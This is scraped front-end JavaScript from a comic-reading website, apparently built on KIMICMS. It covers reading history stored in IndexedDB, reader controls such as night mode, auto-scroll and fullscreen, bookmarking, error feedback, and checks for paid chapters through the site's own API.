               let data = {'mid':read.aid,'cid':read.cid,'cover':cover,'info_url':info_url,'name':name,'intro':intro,'cname':cname,'author':author,'url':uri};
               let add = thisdb.transaction(table,'readwrite').objectStore(table).put(data);
               add.onsuccess = e =>{
                   console.log('添加数据成功',e);
               }
               add.onerror = e => {
                   console.log('添加数据失败',e);
               }
           }
           close_history()
       }
       request.onerror = e =>
       {
           console.log('查询键值失败',e);
       }
   }
   open.onerror = (e) => {
       console.log('数据库链接失败:'+e.target.errorCode);
   }
}
//获取阅读历史
get_history = () =>
{
    open.onsuccess = (e) =>
    {
        thisdb = e.target.result;
        let request = thisdb.transaction(table,'readwrite').objectStore(table).getAll();
        request.onsuccess = (e) =>
        {
            if(request.result.length > 0)
            {
                var arr = request.result;
                $('#J_total').text('共'+arr.length+'本');
                for(let i=0; i < arr.length; i++)
                {
                    $('#J_collectList').append('<li class="acgn-item" ><div class="readCover"><a class="acgn-thumbnail" target="_blank" href="'+arr[i].info_url+'"><img class="cover" src="'+arr[i].cover+'" style="background: url(\"'+arr[i].cover+'\") center center / cover no-repeat; opacity: 1;"></a><div class="mask" data-id="'+arr[i].id+'"> <i class="check ift-uncheck" ></i></div></div><div class="acgn-info"><h3 class="acgn-title">'+arr[i].name+'</h3><p class="acgn-desc">'+arr[i].intro+'</p><p class="readchapter">作者：'+arr[i].author+'</p><p class="nextchapter">阅读至：'+arr[i].cname+'</p><a target="_blank" href="'+arr[i].url+'" class="readlast">续&nbsp;看</a></div></li>');
                }
            }
        }
        close_history();
    }
    open.onerror = (e) =>
    {
        console.log('打开数据库失败'+e.target.errorCode);
    }
}
del_history = (n) =>
{
    var open = indexedDB.open(dbname);
    open.onsuccess = (e) => {
        this.thisdb = e.target.result;
        let arr = n.split(',');
        for (let i = 0; i < arr.length; i++) {
            let key = parseInt(arr[i]);
            this.thisdb.transaction(table, 'readwrite').objectStore(table).delete(key);
        }
        close_history();
    }
    open.onerror = (e) => {
        console.log(e.target.errorCode);
    }
}
close_history=()=>{
    this.thisdb.close();
    this.thisdb = null;
}
J = () =>{
    let a, e = [];
    if (o.eq(m).find(".mask").each(function() {
        var a = c(this);
        a.data("checked") && e.push(a.data("id"))
    }),
    0 === e.length)
        return layer.msg("请先选择要删除的漫画！"), !1;
    let n = e.join(",");
    del_history(n);
    location.reload();
}
//点击管理
d.on("click", function(c) {
    c.stopPropagation(),
        b(m, f = !f)
});
b = (c,a) =>
{
    let e = o.eq(c);
    e.find(".manage-tool")[a ? "show" : "hide"](),
        e.find(".acgn-pages").css("visibility", a ? "hidden" : "visible");
    let n = e.find(".mask");
    n.data("checked", !1)[a ? "show" : "hide"](),
        n.find(".check").attr("class", "check ift-uncheck"),
        e.find(".checkall").data("checked", !0).html("全&nbsp;&nbsp;选")
}
function tool(obj,n) {
    let e = $(obj), i = e.parents(".tabs-item").index();
    switch (n) {
        case "cancel":
            b(i, f = !1);
            break;
        case "checkall":
            C();
            break;
        case "del":
            J()
    }
}
C = (a) =>{
    let e = o.eq(m)
        , n = e.find(".mask")
        , i = e.find(".checkall")
        , t = n.length
        , s = 0;
    if (a)
        _(a),
            n.each(function() {
                c(this).data("checked") && s++;
            }),
            s === t ? i.html("取消全选").data("checkedall", !0) : i.html("全&nbsp;&nbsp;选").data("checkedall", !1);
    else {
        let l = i.data("checkedall") || !1;
        n.each(function() {
            _(c(this), !l)
        }),
            i.html(l ? "全&nbsp;&nbsp;选" : "取消全选").data("checkedall", !l)
    }
}
_ = (c, a) =>{
    var e = c.find(".check");
    if (a !== undefined)
        return c.data("checked", a),
            void e.attr("class", a ? "check ift-check" : "check ift-uncheck");
    c.data("checked") ? (c.data("checked", !1),
        e.attr("class", "check ift-uncheck")) : (c.data("checked", !0),
        e.attr("class", "check ift-check"))
}
c("body").on("click", ".mask", function() {
    return C(c(this)),
        !1
})

--- FILE ---
content_type: application/javascript
request_url: https://tiaomans.xyz/static/boodopc/js/read.js
body_size: 4849
content:
var showe = !1,isShowMenu=!1,headMenuDom=$('#js_headMenu'),footMemuDom=$('#js_footMenu'),isAuto = !1,isDark=null,enableAutoRead = !1,timerHandle = null,isVists = true,scale=1,n =$('body'),index='';
(function () {
    show();
    var t = get_cookie("nightMode");null !== t && t !== undefined && (t = t ? parseInt(t) : 0, this.isDark = t)
    refresh();
    if(KIMICMS.islogin>0 && KIMICMS.userid>0) {
        isfav();
        islogin();
    }
})();
n.on("mouseleave", "#js_headMenu", function() {close();});
n.on("mouseleave", "#js_footMenu", function() {close();});
n.on("mousemove", function(t) {bodyMouseMove(t)})
n.on("click", "#readerContainer", function() {onReaderClick()})
n.on("click", "#js_ftAutoBtn", function() {isVists && cliAutoRead();})
n.on("click", "#js_nightMode", function() {change()})
n.on("click", "#js_dayMode", function() {change()})
n.on('click','#collectionBtn',function (e) {e.stopPropagation();if(KIMICMS.islogin && KIMICMS.userid) fav(); else layer.msg('请先登录,方可收藏漫画');})
n.on('click','#js_Error',function (e) {
    e.stopPropagation();
    var ticketTpl = '';
    index = layer.open({
        type:1,
        shade:.8,
        title: '反馈错误',
        area: ['450px', '482px'],
        content:'<div class="feed-handles"> <div class="feed-input-wr"> <textarea class="feed-input" placeholder="^_^请仔细描述您的问题（必填）"></textarea> </div> <input class="feed-email" type="text" value="" placeholder="请填写验证码"><img src="/api/user/check/code" style="width:40%;height:52px" onclick=\'this.src="/api/user/check/code"\'> <div class="feed-confirm guest" onclick="error()">提交反馈</div> </div>'
    })

})
function error()
{
    var code = $(".feed-email").val(),text = $(".feed-input").val();
    if(code == '' || code == undefined || code == null){
        layer.msg('验证码不可为空');
        return false;
    }
    if(text == '' || text == undefined || text == null){
        layer.msg('反馈内容不可为空');
        return false;
    }
    var data = {mid:read.aid,cid:read.cid,mname:read.articlename,cname:read.chaptername,code:code,text:text}
    $.post('/api/user/userarr/error',data,function (res){
        if(res.code == 0){
            layer.msg('反馈成功');
            layer.close(index);
        }else{
            layer.msg(res.msg);
        }
    },'json');
}
n.on('click','#js_payClose',function (e) {
    e.stopPropagation();
    layer.close(index1);
})
function ispay(vip,cion,page)
{
    if(vip>0 || cion >0)
    {
        if(KIMICMS.islogin==0 || KIMICMS.userid==0)
        {
          return index1 = layer.open({
               type:1,
               shade:.8,
               closeBtn: !1,
               area:['368px'],
               title: !1,
               skin: "transparent-bg",
               shadeClose: !1,
               zIndex: 140,
               content: $('#Pay_cion').html()
            });
        }else{
            get_buy(vip,cion,page);
        }
    }
}
function get_pay(vip,cion,page)
{
    if(KIMICMS.islogin==0 || KIMICMS.userid==0){
        get_login();
    }else{
        $.post('/api/pay/finance/cion',{
            mid:read.aid,
            cid:read.cid,
            page:page
        },function(res) {
            if(res.code == 0) window.location.reload();
            else layer.msg(res.msg);
        },'json');
    }
}
n.on('click','#Err_cionBuy',function () {window.location.href = '/user/index';})
n.on('click','#Js_buy_vip',function () {window.location.href = '/user/index';})
function get_buy(vip,cion,page)
{
    $.post('/api/pay/finance/ispay',{
        id:read.cid,page:page
    },function(res){
        let code = parseInt(res.code);
        switch(code){
            case 0:
                var parr = res.data;
                $('#img-box').empty();
                for (var i = 0; i < parr.length; i++)
                {
                    $('#img-box').append('<div style="width:auto" class="acgn-reader-chapter__item left" chapter-index="'+read.order+'" chapter-pid="'+(i+1)+'"> <div class="acgn-reader-chapter__swiper-box" style="width:800px" chapter-index="'+read.order+'" chapter-pid="'+(i+1)+'"> '+(i+1)+' <img src="'+parr[i]['pic']+'" width="800"> </div> </div>');
                }
                break;
            case 102:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Err_cion').html()
                });
                break;
            case 108:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Pay_vip').html()
                });
                break;
            case 103:
                layer.closeAll();
                index1 = layer.open({
                    type:1,
                    shade:.8,
                    closeBtn: !1,
                    area:['368px'],
                    title: !1,
                    skin: "transparent-bg",
                    shadeClose: !1,
                    zIndex: 140,
                    content: $('#Pay_cion').html()
                });
                break;
            default:
                layer.open({
                    content: res.msg,
                    shadeClose: false,
                    btn: '返回上一层',
                    yes: function(index) {
                        window.history.back(-1);
                    }
                });
        }
    }, 'json');
}
n.on('click','#js_autoBuy',function (e) {
    e.stopPropagation();
    $.post('/api/user/userarr/auto',{auto:1},function (res)
    {
        if(res.code == 0)
        {
            layer.msg('自动订阅开启成功');
            layer.close(index1);
            window.location.reload();
        }else{
            layer.msg(res.msg);
        }
    },'json');
})
function islogin()
{
    if(KIMICMS.islogin>0 && KIMICMS.userid>0) {
        $.post('/api/user/userarr/info',{'uid':KIMICMS.userid},function (res)
        {
        if(res.code == 0){
            $('#J_userInfo .name').text(res.user.nick);
            let vip = res.user.vip ? '是' : '否';
            $('#user-inner-vip').text(vip);
            $('#js_payChapterBuy').text('购买阅读');
            $('#J-user-cion').text(res.user.cion);
            $('#user-inner-cion').text(res.user.cion);
            $('#api-user-login').empty().append('<div class="status-exit"><div class="exit-btn" id="J_logout">退出登录</div></div>');
            var arr = res.book;
            if(arr.length > 0)
            {
                $('#J_bookNone').css('display','none');
                for(let i = 0;i<arr.length;i++)
                {
                    $('#J_bookshelfList').append('<li class="book-item collect-item"><a href="'+arr[i]['read_url']+'" target="_blank" class="book-info"><img class="img" src="'+arr[i]['cover']+'" style="background: url('+arr[i]['cover']+') center center / cover no-repeat;"><h4 class="title">'+arr[i]['bname']+'</h4><p class="desc isnew">读至: '+arr[i]['read_name']+'</p></a></li>');
                }
                $('#J_bookshelfBox').css('display','block');
                $('#J_bookshelfCount').text(res.count);
            }
        }else{
            layer.msg(res.msg);
        }
    },'json');
}}
//退出登录
n.on('click','#J_logout',function (e)
{
    window.location.href='/user/logout';
})
fav=()=>
{
    if($('#collectionBtn').hasClass('active'))
    {
        $.post('/api/user/bookcase/del',{articleid:read.aid},function (res)
        {
            if(res.code ==0){
                layer.msg('取消收藏成功');
                $("#collectionBtn").removeClass("active"), $("#collectionStatusText").text("收藏")
            }else{
                layer.msg(res.msg);
            }
        },'json');
    }else{
        $.post('/api/user/bookcase/add',{articleid:read.aid,articlename:read.articlename,chaptername:read.chaptername,chapterid:read.cid},function (res)
        {
            if(res.code ==0){
                layer.msg('收藏成功');
                $("#collectionBtn").addClass("active"), $("#collectionStatusText").text("已收藏")
            }else{
                layer.msg(res.msg);
            }
        },'json');
    }

}
function isfav()
{
    $.post('/api/user/bookcase/isfav',{aid:read.aid,cid:read.cid},function (res)
    {
        if(res.code ==0){
            $("#collectionBtn").addClass("active"), $("#collectionStatusText").text("已收藏")
        }
    },'json');
}
function refresh()
{
    var t = this.isDark;
    if (null === t) {
        var e = ((new Date).getUTCHours() + 8) % 24;
        t = e > 7 && e < 19 ? 0 : 1,
            this.isDark = t
    }
    t ? ($("#readerContainer").addClass("night"),
        $("#js_nightMode").hide(),
        $("#js_dayMode").show()) : ($("#js_dayMode").hide(),
        $("#js_nightMode").show(),
        $("#readerContainer").removeClass("night"))
}
function change()
{
    null === this.isDark ? this.isDark = 1 : this.isDark = this.isDark ? 0 : 1,
        this.refresh(), get_cookie("nightMode", this.isDark, {expires: 24})
}
function get_cookie(t,e,n) {
    if (n = n || {},
    void 0 === e) {
        var r = new RegExp("(?:(?:^|.*;)\\s*" + t + "\\s*\\=\\s*([^;]*).*$)|^.*$");
        return decodeURIComponent(document.cookie.replace(r, "$1")) || null
    }
    null === e && (n.expires = -1);
    var i = new Date;
    n.expires && i.setTime(i.getTime() + 36e5 * n.expires),
        document.cookie = t + "=" + encodeURIComponent(e) + ";" + (n.expires ? "expires=" + i.toGMTString() + ";" : "") + "path=/;" + (n.domain ? "domain=" + n.domain + ";" : "")

}
function doStopAutoRead() {
    this.isAuto && (cancelAnimationFrame(this.timerHandle),
        this.isAuto = !1,
        setTimeout(function() {
            this.enableAutoRead = !1
        }, 100),
        $("#js_ftAutoBtn").removeClass("active"))
}
function atferStartAutoRead()
{
    closeCatalog();
    $("#js_ftAutoBtn").addClass("active");
}
function closeCatalog() {
    this.showe && (this.showe = !1, this.toggleClass())
}
function startAutoRead()
{
    this.isAuto || this.isVists && (this.isAuto = !0,
        this.enableAutoRead = !0,
        this.atferStartAutoRead(),
        this.timerHandle = requestAnimationFrame(function() {
            timerAutoSpeed()
        }))
}
//点击登录，弹出登录iframe弹窗
n.on('click','#J_layerlogin',function (e)
{
    e.stopPropagation();
    get_login();
});
function get_login()
{
    index = layer.open({
        type:1,
        shade:.8,
        closeBtn: !1,
        area:['875px','571px'],
        title: !1,
        content: '<div class="login-container">\n      <div class="login-header">\n      <div class="login-title">\n      <span class="title">用户登录</span>\n      </div>\n      <i class="icon-comm-close-thin icon-pop-comm-close" id="J_login_close_btn"></i>\n      </div>\n      <iframe src="/iflogin" scrolling="no" style="height: 505px; display:block; border: none;width: 100%;"></iframe>\n      </div>'
    });
    layer.style(index, {
        backgroundColor: "#fff"
    });
}
n.on("click", "#J_login_close_btn", function() {
    layer.close(index)
});
function move(t) {
    var e = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
    arguments.length > 2 && arguments[2] !== undefined && arguments[2];
    $("#readerContainer").animate({
        scrollTop: t
    }, e)
}
n.on('click','#js_goPay',()=>{window.location.href = '/user/buy'})
function timerAutoSpeed()
{
    let top = $('#readerContainer').scrollTop();
    let height = $('#reader-scroll').height();
    let a = top + Math.max(parseInt(1 / 3), 1);
    let o = Math.max(height - $(window).height(), 0);
    if(height-(top+64) < $(window).height()){
        this.doStopAutoRead();
    }else{
        move(a)
        this.timerHandle = requestAnimationFrame(function() {
            this.timerAutoSpeed()
        })
    }
}
function cliAutoRead()
{
    if (this.isAuto) doStopAutoRead();
    else {
        var t = 1;
        this.startAutoRead(t)
    }
}
$(document).on("mousewheel DOMMouseScroll", function (e){
    let top = $('#readerContainer').scrollTop();
    let height = $('#reader-scroll').height();
    if(top <= 64 || height-(top+64) < $(window).height())return show();
    if(top >= 64)return close();
});
function onReaderClick()
{
    setTimeout(function() {
        this.isShowMenu ? close() : show()
    }, 100);
}
function bodyMouseMove(t) {
    var e = t.pageY;
    let height = $(window).height();
    if (e <= 64 || e > height - 64)
        return show(),
            void (this.isHoverMenu = !0);
    this.isHoverMenu = !1
}
function toggleClass() {
    $("#js_btnCatalog").removeClass('active');
    $("#js_chapterCatalog").removeClass('show');
}
function show(){
    this.isShowMenu || (this.isShowMenu = !0,
        this.headMenuDom.addClass("show"),
        this.footMemuDom.addClass("show"))
}
function close()
{
    closeCatalog()
    this.isShowMenu && (this.isShowMenu = !1,
        this.headMenuDom.removeClass("show"),
        this.footMemuDom.removeClass("show"))
}
n.on("click", "#scaleFullscreenBtn", function() {
    fullscreen()
})
n.on('click','#js_catalogBtn',function (e) {
    e.stopPropagation();
    var listType;
    if ($("#js_catalogBtn").hasClass("order-reverse")) {
        listType = 1;
        $("#js_catalogBtn").removeClass("order-reverse");
        $("#js_catalogText").text("升序");
    } else {
        listType = 0;
        $("#js_catalogBtn").addClass("order-reverse");
        $("#js_catalogText").text("降序")
    }
    resort($('#js_catalogList li'), listType);
})
function resort(data, listType)
{
    if (data.length !== 0) {
        var arr = [];
        for (var i = 0; i < data.length; i++) {
            arr.push(data[i]);
        }
    } else {
        return false
    }
    arr.sort(function (a, b) {
        return a.getAttribute('data-chapter') - b.getAttribute('data-chapter')
    });
    if (listType == 0) {
        arr.reverse()
    }
    $('#js_catalogList').html('');
    for (var i = 0; i < data.length; i++) {
        $('#js_catalogList').append(arr[i]);
    }
}
function fullscreen()
{
    if (document.fullscreenElement) exitFullscreen()
    else launchFullscreen(document.documentElement)
}
n.on("click", "#js_btnCatalog", function()
{
    if(!showe){
        $(this).addClass('active');
        $('#js_chapterCatalog').addClass('show');
    }else{
        toggleClass()
    }
    showe = !showe
})
n.on("click", "#js_guessSidebarBtn", function() {
    console.log(n.width());
    (closeMenuControl(),
        $("#js_guessSidebar").hasClass("sidebar-show")) ? $("#js_guessSidebar").removeClass("sidebar-narrow sidebar-show") : (n.width() < 1760 && $("#js_guessSidebar").addClass("sidebar-narrow"),
        $("#js_guessSidebar").addClass("sidebar-show"))
});
$("#js_guessSidebar").on("mousemove", function(e) {
    var i = $(e.target);
    i.hasClass("sidebar-item") || i.parents(".sidebar-item").length ? $("#sidebarMain").css("right", -294) : $("#sidebarMain").css("right", 0)
})
function closeMenuControl() {
    close();
}
function launchFullscreen(element) {
    if (element.requestFullscreen) {
        element.requestFullscreen()
    } else if (element.mozRequestFullScreen) {
        element.mozRequestFullScreen()
    } else if (element.msRequestFullscreen) {
        element.msRequestFullscreen()
    } else if (element.webkitRequestFullscreen) {
        element.webkitRequestFullScreen()
    }else{
        layer.msg('当前浏览器不支持全屏模式');
    }
}
function exitFullscreen() {
    if (document.exitFullscreen) {
        document.exitFullscreen()
    } else if (document.msExitFullscreen) {
        document.msExitFullscreen()
    } else if (document.mozCancelFullScreen) {
        document.mozCancelFullScreen()
    } else if (document.webkitExitFullscreen) {
        document.webkitExitFullscreen()
    }else{
        layer.msg('退出全屏失败');
    }
}

